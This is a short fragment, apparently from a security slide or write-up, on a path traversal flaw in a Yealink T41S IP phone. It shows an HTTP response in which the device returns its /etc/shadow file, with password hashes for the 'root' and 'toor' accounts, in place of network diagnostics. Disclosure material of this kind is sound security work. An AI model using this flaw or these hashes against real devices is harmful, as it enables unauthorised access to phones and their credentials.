 Path Traversal - Yealink T41S
Response:
<html>
<body>
<div id="_RES_INFO_">
root:$1$.jKlhz1B$/Nmgj2klrsZk3cYc1BLUR/:11876:0:99999:7:::
toor:$1$5sa7xxqo$eV4t7Nb1tPqjOWT1s3/ks1:11876:0:99999:7:::
</div>
</body>
</html>
▪ Instead of network diagnostics: /etc/shadow
78